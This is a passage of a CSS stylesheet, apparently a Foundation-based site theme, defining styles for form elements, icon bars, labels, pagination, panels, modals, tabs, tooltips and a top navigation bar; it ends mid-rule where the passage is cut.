::-moz-placeholder {
    color: #666
}

:-ms-input-placeholder {
    color: #666
}

select {
    -webkit-appearance: none!important;
    -moz-appearance: none!important;
    background-color: #FAFAFA;
    background-image: url([data-uri]);
    background-position: 100% center;
    background-repeat: no-repeat;
    border-style: solid;
    border-width: 1px;
    border-color: #ccc;
    color: rgba(0, 0, 0, .75);
    line-height: normal;
    padding: .5rem;
    border-radius: 0
}

select::-ms-expand {
    display: none
}

select.radius {
    border-radius: 3px
}

select:focus {
    background-color: #f3f3f3;
    border-color: #999
}

.icon-bar .item.disabled,
.icon-bar .item.disabled>* {
    opacity: .7;
    cursor: not-allowed
}

input[type=checkbox]+label,
input[type=radio]+label {
    display: inline-block;
    margin-left: .5rem;
    margin-right: 1rem;
    margin-bottom: 0;
    vertical-align: baseline
}

input[type=file] {
    width: 100%
}

fieldset {
    border: 1px solid #ddd;
    margin: 1.125rem 0;
    padding: 1.25rem
}

.keystroke,
.label.radius,
kbd {
    border-radius: 3px
}

fieldset legend {
    font-weight: 700;
    margin: 0 0 0 -.1875rem;
    padding: 0 .1875rem
}

[data-abide] .error small.error,
[data-abide] .error span.error,
[data-abide] small.error,
[data-abide] span.error {
    display: block;
    font-size: .75rem;
    font-style: italic;
    font-weight: 400;
    margin-bottom: 1rem;
    margin-top: -1px;
    padding: .375rem .5625rem .5625rem;
    background: #f04124;
    color: #fff
}

[data-abide] small.error,
[data-abide] span.error {
    display: none
}

.error small.error,
small.error,
span.error {
    display: block;
    font-size: .75rem;
    font-style: italic;
    margin-top: -1px;
    padding: .375rem .5625rem .5625rem;
    background: #f04124;
    font-weight: 400
}

small.error,
span.error {
    margin-bottom: 1rem;
    color: #fff
}

.error input,
.error select,
.error textarea {
    margin-bottom: 0
}

.error input[type=checkbox],
.error input[type=radio],
.error small.error {
    margin-bottom: 1rem
}

.error label,
.error label.error {
    color: #f04124
}

.error small.error {
    color: #fff
}

.error>label>small {
    background: 0 0;
    color: #676767;
    display: inline;
    font-size: 60%;
    font-style: normal;
    margin: 0;
    padding: 0;
    text-transform: capitalize
}

.side-nav li.heading,
.sub-nav dt {
    text-transform: uppercase
}

.error span.error-message {
    display: block
}

input.error,
select.error,
textarea.error {
    margin-bottom: 0
}

label.error {
    color: #f04124
}

.icon-bar>* i,
.icon-bar>* label,
.icon-bar>a.active i,
.icon-bar>a.active label,
.icon-bar>a:hover i,
.icon-bar>a:hover label {
    color: #fff
}

.icon-bar {
    display: inline-block;
    font-size: 0;
    width: 100%;
    background: #333
}

.icon-bar>*,
.icon-bar>* i,
.icon-bar>* img {
    display: block;
    margin: 0 auto
}

.icon-bar>a.active,
.icon-bar>a:hover {
    background: #faae5c
}

.icon-bar>* {
    float: left;
    text-align: center;
    width: 25%;
    font-size: 1rem;
    padding: 1.25rem
}

.icon-bar>* i+label,
.icon-bar>* img+label {
    margin-top: .0625rem;
    font-size: 1rem
}

.icon-bar>* i {
    vertical-align: middle;
    font-size: 1.875rem
}

.icon-bar.label-right>* i,
.icon-bar.label-right>* img {
    display: inline-block;
    margin: 0 .0625rem 0 0
}

.icon-bar.label-right>* i+label,
.icon-bar.label-right>* img+label {
    margin-top: 0
}

.icon-bar.label-right>* label {
    display: inline-block
}

.icon-bar.vertical.label-right>* {
    text-align: left
}

.label,
.pagination-centered {
    text-align: center
}

.icon-bar.small-vertical,
.icon-bar.vertical {
    height: 100%;
    width: auto
}

.icon-bar.small-vertical .item,
.icon-bar.vertical .item {
    float: none;
    margin: auto;
    width: auto
}

@media only screen and (min-width:64.0625em) {
    .icon-bar.large-vertical {
        height: 100%;
        width: auto
    }
    .icon-bar.large-vertical .item {
        float: none;
        margin: auto;
        width: auto
    }
}

.icon-bar>* img {
    height: 1.875rem;
    width: 1.875rem
}

.icon-bar .item.disabled {
    pointer-events: none
}

.icon-bar.two-up .item {
    width: 50%
}

.icon-bar.two-up.small-vertical .item,
.icon-bar.two-up.vertical .item {
    width: auto
}

@media only screen and (min-width:40.0625em) {
    .icon-bar.two-up.medium-vertical .item {
        width: auto
    }
}

@media only screen and (min-width:64.0625em) {
    .icon-bar.two-up.large-vertical .item {
        width: auto
    }
}

.icon-bar.three-up .item {
    width: 33.3333%
}

.icon-bar.three-up.small-vertical .item,
.icon-bar.three-up.vertical .item {
    width: auto
}

@media only screen and (min-width:40.0625em) {
    .icon-bar.three-up.medium-vertical .item {
        width: auto
    }
}

@media only screen and (min-width:64.0625em) {
    .icon-bar.three-up.large-vertical .item {
        width: auto
    }
}

.icon-bar.four-up .item {
    width: 25%
}

.icon-bar.four-up.small-vertical .item,
.icon-bar.four-up.vertical .item {
    width: auto
}

@media only screen and (min-width:40.0625em) {
    .icon-bar.four-up.medium-vertical .item {
        width: auto
    }
}

@media only screen and (min-width:64.0625em) {
    .icon-bar.four-up.large-vertical .item {
        width: auto
    }
}

.icon-bar.five-up .item {
    width: 20%
}

.icon-bar.five-up.small-vertical .item,
.icon-bar.five-up.vertical .item {
    width: auto
}

@media only screen and (min-width:40.0625em) {
    .icon-bar.five-up.medium-vertical .item {
        width: auto
    }
}

@media only screen and (min-width:64.0625em) {
    .icon-bar.five-up.large-vertical .item {
        width: auto
    }
}

.icon-bar.six-up .item {
    width: 16.66667%
}

.icon-bar.six-up.small-vertical .item,
.icon-bar.six-up.vertical .item {
    width: auto
}

@media only screen and (min-width:40.0625em) {
    .icon-bar.six-up.medium-vertical .item {
        width: auto
    }
}

@media only screen and (min-width:64.0625em) {
    .icon-bar.six-up.large-vertical .item {
        width: auto
    }
}

.icon-bar.seven-up .item {
    width: 14.28571%
}

.icon-bar.seven-up.small-vertical .item,
.icon-bar.seven-up.vertical .item {
    width: auto
}

@media only screen and (min-width:40.0625em) {
    .icon-bar.seven-up.medium-vertical .item {
        width: auto
    }
}

@media only screen and (min-width:64.0625em) {
    .icon-bar.seven-up.large-vertical .item {
        width: auto
    }
}

.icon-bar.eight-up .item {
    width: 12.5%
}

.icon-bar.eight-up.small-vertical .item,
.icon-bar.eight-up.vertical .item {
    width: auto
}

@media only screen and (min-width:40.0625em) {
    .icon-bar.eight-up.medium-vertical .item {
        width: auto
    }
}

@media only screen and (min-width:64.0625em) {
    .icon-bar.eight-up.large-vertical .item {
        width: auto
    }
}

.inline-list {
    list-style: none;
    overflow: hidden;
    padding: 0;
    margin: 0 0 1.0625rem -1.375rem
}

.panel.callout>:first-child,
.panel>:first-child,
.reveal-modal>:first-child {
    margin-top: 0
}

.inline-list>li {
    display: block;
    float: left;
    list-style: none;
    margin-left: 1.375rem
}

.inline-list>li>* {
    display: block
}

.keystroke,
kbd {
    background-color: #ededed;
    border-color: #ddd;
    color: #222;
    border-style: solid;
    border-width: 1px;
    font-family: Consolas, Menlo, Courier, monospace;
    font-size: inherit;
    margin: 0;
    padding: .125rem .25rem 0
}

.label,
.side-nav,
.side-nav li.active>a:first-child:not(.button),
.sub-nav dd,
.sub-nav dt,
.sub-nav li,
.tabs .tab-title>a,
.tabs dd>a {
    font-family: "PT Sans", sans-serif
}

.label {
    display: inline-block;
    font-weight: 400;
    line-height: 1;
    margin-bottom: auto;
    position: relative;
    white-space: nowrap;
    padding: .25rem .5rem;
    font-size: .6875rem;
    background-color: #faae5c;
    color: #fff
}

.label.round {
    border-radius: 1000px
}

.label.alert {
    background-color: #f04124;
    color: #fff
}

.label.warning {
    background-color: #f08a24;
    color: #fff
}

.label.success {
    background-color: #43AC6A;
    color: #fff
}

.label.secondary {
    background-color: #e7e7e7;
    color: #333
}

.label.info {
    background-color: #a0d3e8;
    color: #333
}

ul.pagination {
    display: block;
    margin-left: -.3125rem;
    min-height: 1.5rem
}

ul.pagination li {
    color: #222;
    font-size: .875rem;
    height: 1.5rem;
    margin-left: .3125rem;
    display: block;
    float: left
}

ul.pagination li a,
ul.pagination li button {
    border-radius: 3px;
    transition: background-color .3s ease-out;
    background: 0 0;
    color: #999;
    display: block;
    font-size: 1em;
    font-weight: 400;
    line-height: inherit;
    padding: .0625rem .625rem
}

ul.pagination li a:focus,
ul.pagination li button:focus,
ul.pagination li:hover a,
ul.pagination li:hover button {
    background: #e6e6e6
}

ul.pagination li.unavailable a,
ul.pagination li.unavailable button {
    cursor: default;
    color: #999;
    pointer-events: none
}

ul.pagination li.unavailable a:focus,
ul.pagination li.unavailable button:focus,
ul.pagination li.unavailable:hover a,
ul.pagination li.unavailable:hover button {
    background: 0 0
}

ul.pagination li.current {
    background: #B71B2A;
    color: #fff;
    cursor: default;
    font-weight: 700;
    height: auto;
    padding: .0625rem .625rem;
    border-radius: 3px
}

.panel,
.panel.callout {
    border-style: solid;
    border-width: 1px;
    border-color: #d8d8d8;
    padding: 1.25rem;
    color: #333
}

ul.pagination li.current:focus,
ul.pagination li.current:hover {
    background: #faae5c
}

.pagination-centered ul.pagination li {
    display: inline-block;
    float: none
}

.panel {
    margin-bottom: 1.25rem;
    background: #f2f2f2
}

.panel>:last-child {
    margin-bottom: 0
}

.panel dl,
.panel h1,
.panel h2,
.panel h3,
.panel h4,
.panel h5,
.panel h6,
.panel li,
.panel p {
    color: #333
}

.panel h1,
.panel h2,
.panel h3,
.panel h4,
.panel h5,
.panel h6 {
    line-height: 1;
    margin-bottom: .625rem
}

.panel h1.subheader,
.panel h2.subheader,
.panel h3.subheader,
.panel h4.subheader,
.panel h5.subheader,
.panel h6.subheader {
    line-height: 1.4
}

.panel.callout {
    margin-bottom: 1.25rem;
    background: #fffaf5
}

.panel.callout>:last-child {
    margin-bottom: 0
}

.panel.callout dl,
.panel.callout h1,
.panel.callout h2,
.panel.callout h3,
.panel.callout h4,
.panel.callout h5,
.panel.callout h6,
.panel.callout li,
.panel.callout p {
    color: #333
}

.panel.callout h1,
.panel.callout h2,
.panel.callout h3,
.panel.callout h4,
.panel.callout h5,
.panel.callout h6 {
    line-height: 1;
    margin-bottom: .625rem
}

.panel.callout h1.subheader,
.panel.callout h2.subheader,
.panel.callout h3.subheader,
.panel.callout h4.subheader,
.panel.callout h5.subheader,
.panel.callout h6.subheader {
    line-height: 1.4
}

.panel.callout a:not(.button) {
    color: #faae5c
}

.panel.callout a:not(.button):focus,
.panel.callout a:not(.button):hover {
    color: #f9972e
}

.panel.radius {
    border-radius: 3px
}

.progress {
    background-color: #F6F6F6;
    border: 1px solid #fff;
    height: 1.5625rem;
    margin-bottom: .625rem;
    padding: .125rem
}

.progress.radius,
.reveal-modal {
    border-radius: 3px
}

.progress .meter,
.progress .meter.alert,
.progress .meter.secondary,
.progress .meter.success,
.progress.alert .meter,
.progress.secondary .meter,
.progress.success .meter {
    display: block;
    height: 100%;
    width: 0;
    float: left
}

.progress .meter {
    background: #faae5c
}

.progress .meter.secondary {
    background: #e7e7e7
}

.progress .meter.success {
    background: #43AC6A
}

.progress .meter.alert {
    background: #f04124
}

.progress.secondary .meter {
    background: #e7e7e7
}

.progress.success .meter {
    background: #43AC6A
}

.progress.alert .meter {
    background: #f04124
}

.progress.radius .meter {
    border-radius: 2px
}

.progress.round {
    border-radius: 1000px
}

.progress.round .meter {
    border-radius: 999px
}

.reveal-modal-bg {
    background: #000;
    background: rgba(0, 0, 0, .45);
    bottom: 0;
    display: none;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1004;
    left: 0
}

.reveal-modal {
    display: none;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1005;
    left: 0;
    background-color: #fff;
    padding: 1.875rem;
    border: 1px solid #666;
    box-shadow: 0 0 10px rgba(0, 0, 0, .4)
}

.reveal-modal .column,
.reveal-modal .columns {
    min-width: 0
}

.reveal-modal>:last-child {
    margin-bottom: 0
}

.reveal-modal.radius {
    box-shadow: none;
    border-radius: 3px
}

.reveal-modal.round {
    box-shadow: none;
    border-radius: 1000px
}

.reveal-modal.collapse {
    padding: 0;
    box-shadow: none
}

@media only screen and (min-width:40.0625em) {
    .reveal-modal {
        left: 0;
        margin: 0 auto;
        max-width: 75rem;
        right: 0;
        width: 80%;
        top: 6.25rem
    }
    .reveal-modal.tiny {
        left: 0;
        margin: 0 auto;
        max-width: 75rem;
        right: 0;
        width: 30%
    }
    .reveal-modal.small {
        left: 0;
        margin: 0 auto;
        max-width: 75rem;
        right: 0;
        width: 40%
    }
    .reveal-modal.medium {
        left: 0;
        margin: 0 auto;
        max-width: 75rem;
        right: 0;
        width: 60%
    }
    .reveal-modal.large {
        left: 0;
        margin: 0 auto;
        max-width: 75rem;
        right: 0;
        width: 70%
    }
    .reveal-modal.xlarge {
        left: 0;
        margin: 0 auto;
        max-width: 75rem;
        right: 0;
        width: 95%
    }
}

.reveal-modal.full {
    height: 100vh;
    height: 100%;
    left: 0;
    margin-left: 0!important;
    max-width: none!important;
    min-height: 100vh;
    top: 0
}

@media only screen and (min-width:40.0625em) {
    .reveal-modal.full {
        left: 0;
        margin: 0 auto;
        max-width: 75rem;
        right: 0;
        width: 100%
    }
}

.reveal-modal.toback {
    z-index: 1003
}

.reveal-modal .close-reveal-modal {
    color: #aaa;
    cursor: pointer;
    font-size: 2.5rem;
    font-weight: 700;
    line-height: 1;
    position: absolute;
    top: .625rem;
    right: 1.375rem
}

.side-nav {
    display: block;
    list-style-type: none;
    margin: 0;
    padding: .875rem 0
}

.side-nav li {
    font-size: .875rem;
    font-weight: 400;
    margin: 0 0 .4375rem
}

.side-nav li a:not(.button) {
    color: #faae5c;
    display: block;
    margin: 0;
    padding: .4375rem .875rem
}

.split.button.large span:after,
.split.button.small span:after,
.split.button.tiny span:after {
    margin-left: -.375rem;
    border-top-style: solid;
    top: 48%
}

.side-nav li a:not(.button):focus,
.side-nav li a:not(.button):hover {
    background: rgba(0, 0, 0, .025);
    color: #fcc68d
}

.side-nav li a:not(.button):active {
    color: #fcc68d
}

.side-nav li.active>a:first-child:not(.button) {
    color: #fcc68d;
    font-weight: 400
}

.side-nav li.divider {
    border-top: 1px solid;
    height: 0;
    list-style: none;
    padding: 0;
    border-top-color: #e6e6e6
}

.side-nav li.heading {
    color: #faae5c;
    font-size: .875rem;
    font-weight: 700
}

.split.button {
    position: relative;
    padding-right: 5.0625rem
}

.split.button span {
    display: block;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    border-left: solid 1px
}

.split.button span,
.split.button.alert span,
.split.button.secondary span,
.split.button.success span {
    border-left-color: rgba(255, 255, 255, .5)
}

.split.button span:after {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    display: block;
    border-style: solid inset inset;
    left: 50%;
    border-width: .375rem;
    margin-left: -.375rem;
    top: 48%;
    border-color: #fff transparent transparent
}

.split.button span:active {
    background-color: rgba(0, 0, 0, .1)
}

.split.button span {
    width: 3.09375rem
}

.split.button.tiny {
    padding-right: 3.75rem
}

.split.button.tiny span {
    width: 2.25rem
}

.split.button.tiny span:after {
    border-width: .375rem
}

.split.button.small {
    padding-right: 4.375rem
}

.split.button.small span {
    width: 2.625rem
}

.split.button.small span:after {
    border-width: .4375rem
}

.split.button.large {
    padding-right: 5.5rem
}

.split.button.large span {
    width: 3.4375rem
}

.split.button.large span:after {
    border-width: .3125rem
}

.split.button.expand {
    padding-left: 2rem
}

.split.button.secondary span:after {
    border-color: #333 transparent transparent
}

.split.button.radius span {
    -webkit-border-bottom-right-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px
}

.split.button.round span {
    -webkit-border-bottom-right-radius: 1000px;
    -webkit-border-top-right-radius: 1000px;
    border-bottom-right-radius: 1000px;
    border-top-right-radius: 1000px
}

.split.button.no-pip span:after,
.split.button.no-pip span:before {
    border-style: none
}

.split.button.no-pip span>i {
    display: block;
    left: 50%;
    margin-left: -.28889em;
    margin-top: -.48889em;
    position: absolute;
    top: 50%
}

.sub-nav {
    display: block;
    margin: -.25rem 0 1.125rem;
    overflow: hidden;
    padding-top: .25rem;
    width: auto
}

.sub-nav dd,
.sub-nav dt,
.sub-nav li {
    color: #999;
    float: left;
    font-size: .875rem;
    font-weight: 400;
    margin-left: 1rem;
    margin-bottom: 0
}

.sub-nav dd a,
.sub-nav dt a,
.sub-nav li a {
    color: #999;
    padding: .1875rem 1rem
}

.sub-nav dd a:hover,
.sub-nav dt a:hover,
.sub-nav li a:hover {
    color: #737373
}

.sub-nav dd.active a,
.sub-nav dt.active a,
.sub-nav li.active a {
    border-radius: 3px;
    background: #faae5c;
    color: #fff;
    cursor: default;
    font-weight: 400;
    padding: .1875rem 1rem
}

.sub-nav dd.active a:hover,
.sub-nav dt.active a:hover,
.sub-nav li.active a:hover {
    background: #f9972e
}

table {
    background: #fff;
    border: 1px solid #ddd;
    margin-bottom: 1.25rem;
    table-layout: auto
}

table caption {
    background: 0 0;
    color: #222;
    font-size: 1rem;
    font-weight: 700
}

table tfoot,
table thead {
    background: #f5f5f5
}

table tfoot tr td,
table tfoot tr th,
table thead tr td,
table thead tr th {
    color: #222;
    font-size: .875rem;
    font-weight: 700;
    padding: .5rem .625rem .625rem
}

table tr td,
table tr th {
    color: #222;
    font-size: .875rem;
    padding: .5625rem .625rem;
    text-align: left
}

table tr.alt,
table tr.even,
table tr:nth-of-type(even) {
    background: #F9F9F9
}

table tbody tr td,
table tbody tr th,
table tfoot tr td,
table tfoot tr th,
table thead tr th,
table tr td {
    display: table-cell;
    line-height: 1.125rem
}

.tabs {
    margin-bottom: 0!important;
    margin-left: 0
}

.tabs:after,
.tabs:before {
    content: " ";
    display: table
}

.tabs .tab-title,
.tabs dd {
    float: left;
    list-style: none;
    margin-bottom: 0!important;
    position: relative
}

.tabs .tab-title>a,
.tabs dd>a {
    display: block;
    background-color: #EFEFEF;
    color: #222;
    font-size: 1rem;
    padding: 1rem 2rem
}

.tabs .tab-title>a:hover,
.tabs dd>a:hover {
    background-color: #e1e1e1
}

.tabs .tab-title.active>a,
.tabs dd.active>a {
    background-color: #fff;
    color: #222
}

.tabs.radius .tab:first-child a,
.tabs.radius dd:first-child a {
    -webkit-border-bottom-left-radius: 3px;
    -webkit-border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px
}

.tabs.radius .tab:last-child a,
.tabs.radius dd:last-child a {
    -webkit-border-bottom-right-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px
}

.tabs.vertical .tab-title,
.tabs.vertical dd {
    position: inherit;
    float: none;
    display: block;
    top: auto
}

.tabs-content {
    margin-bottom: 1.5rem;
    width: 100%
}

.tabs-content:after,
.tabs-content:before {
    content: " ";
    display: table
}

.tabs-content>.content {
    display: none;
    float: left;
    padding: .9375rem 0;
    width: 100%
}

.tabs-content>.content.active {
    display: block;
    float: none
}

.tabs-content>.content.contained {
    padding: .9375rem
}

.tabs-content.vertical {
    display: block
}

.tabs-content.vertical>.content {
    padding: 0 .9375rem
}

@media only screen and (min-width:40.0625em) {
    .tabs.vertical {
        float: left;
        margin: 0;
        margin-bottom: 1.25rem!important;
        max-width: 20%;
        width: 20%
    }
    .tabs-content.vertical {
        float: left;
        margin-left: -1px;
        max-width: 80%;
        padding-left: 1rem;
        width: 80%
    }
}

.no-js .tabs-content>.content {
    display: block;
    float: none
}

.th,
.wp-caption {
    margin: 1rem 0;
    border: 4px solid #fff;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, .2);
    display: inline-block;
    line-height: 0;
    max-width: 100%;
    transition: all .2s ease-out
}

.th.radius,
.wp-caption.radius {
    border-radius: 3px
}

.has-tip {
    border-bottom: dotted 1px #ccc;
    color: #333;
    cursor: help;
    font-weight: 700
}

.has-tip:focus,
.has-tip:hover {
    border-bottom: dotted 1px #955005;
    color: #faae5c
}

.has-tip.tip-left,
.has-tip.tip-right {
    float: none!important
}

.tooltip {
    background: #333;
    color: #fff;
    display: none;
    font-size: .875rem;
    font-weight: 400;
    line-height: 1.3;
    max-width: 300px;
    padding: .75rem;
    position: absolute;
    width: 100%;
    z-index: 1006;
    left: 50%
}

.tooltip>.nub {
    border: 5px solid;
    border-color: transparent transparent #333;
    display: block;
    height: 0;
    pointer-events: none;
    position: absolute;
    top: -10px;
    width: 0;
    left: 5px
}

.tooltip>.nub.rtl {
    left: auto;
    right: 5px
}

.tooltip.radius {
    border-radius: 3px
}

.tooltip.round {
    border-radius: 1000px
}

.tooltip.round>.nub {
    left: 2rem
}

.tooltip.opened {
    border-bottom: dotted 1px #955005!important;
    color: #faae5c!important
}

.tap-to-close {
    color: #777;
    display: block;
    font-size: .625rem;
    font-weight: 400
}

@media only screen {
    .tooltip>.nub {
        border-color: transparent transparent #333;
        top: -10px
    }
    .tooltip.tip-top>.nub {
        border-color: #333 transparent transparent;
        bottom: -10px;
        top: auto
    }
    .tooltip.tip-left,
    .tooltip.tip-right {
        float: none!important
    }
    .tooltip.tip-left>.nub {
        border-color: transparent transparent transparent #333;
        left: auto;
        margin-top: -5px;
        right: -10px;
        top: 50%
    }
    .tooltip.tip-right>.nub {
        border-color: transparent #333 transparent transparent;
        left: -10px;
        margin-top: -5px;
        right: auto;
        top: 50%
    }
}

meta.foundation-mq-topbar {
    font-family: "/only screen and (min-width:61.3125em)/";
    width: 61.3125em
}

.contain-to-grid {
    width: 100%;
    background: #fff
}

.contain-to-grid .top-bar {
    margin-bottom: 0
}

.fixed {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 99;
    left: 0
}

.fixed.expanded:not(.top-bar) {
    height: auto;
    max-height: 100%;
    overflow-y: auto;
    width: 100%
}

.fixed.expanded:not(.top-bar) .title-area {
    position: fixed;
    width: 100%;
    z-index: 99
}

.fixed.expanded:not(.top-bar) .top-bar-section {
    margin-top: 5.3125rem;
    z-index: 98
}

.top-bar {
    height: 5.3125rem;
    line-height: 1.875rem;
    margin-bottom: 0;
    overflow: hidden;
    position: relative
}

.top-bar ul {
    list-style: none;
    margin-bottom: 0
}

.top-bar .row {
    max-width: none
}

.top-bar form,
.top-bar input,
.top-bar select {
    margin-bottom: 0
}

.top-bar input,
.top-bar select {
    font-size: .75rem;
    height: 1.75rem;
    padding-bottom: .35rem;
    padding-top: .35rem
}

.top-bar .button,
.top-bar button {
    font-size: .75rem;
    margin-bottom: 0;
    padding-bottom: .4125rem;
    padding-top: .4125rem
}

@media only screen and (max-width:40em) {
    .reveal-modal {
        min-height: 100vh
    }
    .top-bar .button,
    .top-bar button {
        position: relative;
        top: -1px
    }
}

.top-bar .title-area {
    margin: 0;
    position: relative
}

.top-bar .name {
    font-size: 16px;
    height: 5.3125rem;
    margin: 0
}

.top-bar .name h1,
.top-bar .name h2,
.top-bar .name h3,
.top-bar .name h4,
.top-bar .name p,
.top-bar .name span {
    font-size: 1.0625rem;
    line-height: 1.875rem;
    margin: 0
}

.top-bar .name h1 a,
.top-bar .name h2 a,
.top-bar .name h3 a,
.top-bar .name h4 a,
.top-bar .name p a,
.top-bar .name span a {
    color: #333;
    display: block;
    font-weight: 400;
    padding: 0 .53125rem;
    width: 75%
}

.top-bar .toggle-topbar {
    position: absolute;
    right: 0;
    top: 0
}

.top-bar .toggle-topbar a {
    color: #333;
    display: block;
    font-size: .8125rem;
    font-weight: 700;
    height: 5.3125rem;
    line-height: 1.875rem;
    padding: 0 .53125rem;
    position: relative;
    text-transform: uppercase
}

.top-bar-section .dropdown li a.parent-link,
.top-bar-section ul li>a,
p {
    font-weight: 400
}

.top-bar .toggle-topbar.menu-icon {
    margin-top: -16px;
    top: 50%
}

.top-bar .toggle-topbar.menu-icon a {
    color: #333;
    height: 34px;
    line-height: 33px;
    padding: 0 2.09375rem 0 .53125rem;
    position: relative
}

.top-bar .toggle-topbar.menu-icon a span::after {
    content: "";
    display: block;
    height: 0;
    position: absolute;
    margin-top: -8px;
    top: 50%;
    right: .53125rem;
    box-shadow: 0 0 0 1px #333, 0 7px 0 1px #333, 0 14px 0 1px #333;
    width: 16px
}

.top-bar-section,
.top-bar-section .has-dropdown {
    position: relative
}

.top-bar .toggle-topbar.menu-icon a span:hover:after {
    box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""
}

.top-bar.expanded {
    background: 0 0;
    height: auto
}

.top-bar.expanded .title-area {
    background: #fff
}

.top-bar.expanded .toggle-topbar a {
    color: #888
}

.top-bar.expanded .toggle-topbar a span::after {
    box-shadow: 0 0 0 1px #888, 0 7px 0 1px #888, 0 14px 0 1px #888
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    .top-bar.expanded .top-bar-section .dropdown,
    .top-bar.expanded .top-bar-section .has-dropdown.moved>.dropdown {
        clip: initial
    }
    .top-bar.expanded .top-bar-section .has-dropdown:not(.moved)>ul {
        padding: 0
    }
}

.top-bar-section {
    left: 0;
    width: auto;
    transition: left .3s ease-out
}

.top-bar-section ul {
    display: block;
    font-size: 16px;
    height: auto;
    margin: 0;
    padding: 0;
    width: 100%
}

.top-bar-section .divider,
.top-bar-section [role=separator] {
    border-top: solid 1px #F98485;
    clear: both;
    height: 1px;
    width: 100%
}

.top-bar-section ul li {
    background: #fa5c5d
}

.top-bar-section ul li>a {
    color: #333;
    display: block;
    font-family: "PT Sans", sans-serif;
    font-size: 1.125rem;
    padding: 12px 0 12px .53125rem;
    text-transform: none;
    width: 100%
}

.top-bar-section ul li>a.button,
.top-bar-section ul li>button {
    padding-left: .53125rem;
    padding-right: .53125rem;
    font-size: 1.125rem
}

.top-bar-section ul li>a.button {
    background-color: #faae5c;
    border-color: #f88d1a;
    color: #fff
}

.top-bar-section ul li>a.button:focus,
.top-bar-section ul li>a.button:hover {
    background-color: #f88d1a;
    color: #fff
}

.top-bar-section ul li>a.button.secondary {
    background-color: #e7e7e7;
    border-color: #b9b9b9;
    color: #333
}

.top-bar-section ul li>a.button.secondary:focus,
.top-bar-section ul li>a.button.secondary:hover {
    background-color: #b9b9b9;
    color: #333
}

.top-bar-section ul li>a.button.success {
    background-color: #43AC6A;
    border-color: #368a55;
    color: #fff
}

.top-bar-section ul li>a.button.success:focus,
.top-bar-section ul li>a.button.success:hover {
    background-color: #368a55;
    color: #fff
}

.top-bar-section ul li>a.button.alert {
    background-color: #f04124;
    border-color: #cf2a0e;
    color: #fff
}

.top-bar-section ul li>a.button.alert:focus,
.top-bar-section ul li>a.button.alert:hover {
    background-color: #cf2a0e;
    color: #fff
}

.top-bar-section ul li>a.button.warning {
    background-color: #f08a24;
    border-color: #cf6e0e;
    color: #fff
}

.top-bar-section ul li>a.button.warning:focus,
.top-bar-section ul li>a.button.warning:hover {
    background-color: #cf6e0e;
    color: #fff
}

.top-bar-section ul li>a.button.info {
    background-color: #a0d3e8;
    border-color: #61b6d9;
    color: #333
}

.top-bar-section ul li>a.button.info:focus,
.top-bar-section ul li>a.button.info:hover {
    background-color: #61b6d9;
    color: #fff
}

.top-bar-section ul li>button {
    background-color: #faae5c;
    border-color: #f88d1a;
    color: #fff
}

.top-bar-section ul li>button:focus,
.top-bar-section ul li>button:hover {
    background-color: #f88d1a;
    color: #fff
}

.top-bar-section ul li>button.secondary {
    background-color: #e7e7e7;
    border-color: #b9b9b9;
    color: #333
}

.top-bar-section ul li>button.secondary:focus,
.top-bar-section ul li>button.secondary:hover {
    background-color: #b9b9b9;
    color: #333
}

.top-bar-section ul li>button.success {
    background-color: #43AC6A;
    border-color: #368a55;
    color: #fff
}

.top-bar-section ul li>button.success:focus,
.top-bar-section ul li>button.success:hover {
    background-color: #368a55;
    color: #fff
}

.top-bar-section ul li>button.alert {
    background-color: #f04124;
    border-color: #cf2a0e;
    color: #fff
}

.top-bar-section ul li>button.alert:focus,
.top-bar-section ul li>button.alert:hover {
    background-color: #cf2a0e;
    color: #fff
}

.top-bar-section ul li>button.warning {
    background-color: #f08a24;
    border-color: #cf6e0e;
    color: #fff
}

.top-bar-section ul li>button.warning:focus,
.top-bar-section ul li>button.warning:hover {
    background-color: #cf6e0e;
    color: #fff
}

.top-bar-section ul li>button.info {
    background-color: #a0d3e8;
    border-color: #61b6d9;
    color: #333
}

.top-bar-section ul li>button.info:focus,
.top-bar-section ul li>button.info:hover {
    background-color: #61b6d9;
    color: #fff
}

.top-bar-section ul li.active>a,
.top-bar-section ul li.active>a:hover,
.top-bar-section ul li:hover:not(.has-form)>a {
    background: #fff;
    color: #faae5c
}

.top-bar-section .has-form {
    padding: .53125rem
}

.top-bar-section .has-dropdown>a:after {
    border: 5px inset;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent transparent transparent #333;
    border-left-style: solid;
    margin-right: .53125rem;
    margin-top: -4.5px;
    position: absolute;
    top: 50%;
    right: 0
}

.top-bar-section .has-dropdown.moved {
    position: static
}

.top-bar-section .has-dropdown.moved>.dropdown {
    height: auto;
    overflow: visible;
    clip: auto;
    display: block;
    position: absolute!important;
    width: 100%
}

.top-bar-section .has-dropdown.moved>a:after {
    display: none
}

.top-bar-section .dropdown {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute!important;
    width: 1px;
    display: block;
    padding: 0;
    top: 0;
    z-index: 99;
    left: 100%
}

.top-bar-section .dropdown li {
    height: auto;
    width: 100%
}

.top-bar-section .dropdown li a {
    font-weight: 400;
    padding: 8px .53125rem
}

.top-bar-section .dropdown li.parent-link,
.top-bar-section .dropdown li.title h5 {
    margin-bottom: 0;
    margin-top: 0;
    font-size: 1.125rem
}

.top-bar-section .dropdown li.parent-link a,
.top-bar-section .dropdown li.title h5 a {
    color: #333;
    display: block
}

.top-bar-section .dropdown li.parent-link a:hover,
.top-bar-section .dropdown li.title h5 a:hover {
    background: 0 0
}

.top-bar-section .dropdown li.has-form {
    padding: 8px .53125rem
}

.top-bar-section .dropdown li .button,
.top-bar-section .dropdown li button {
    top: auto
}

.top-bar-section .dropdown label {
    color: #777;
    font-size: .625rem;
    font-weight: 700;
    margin-bottom: 0;
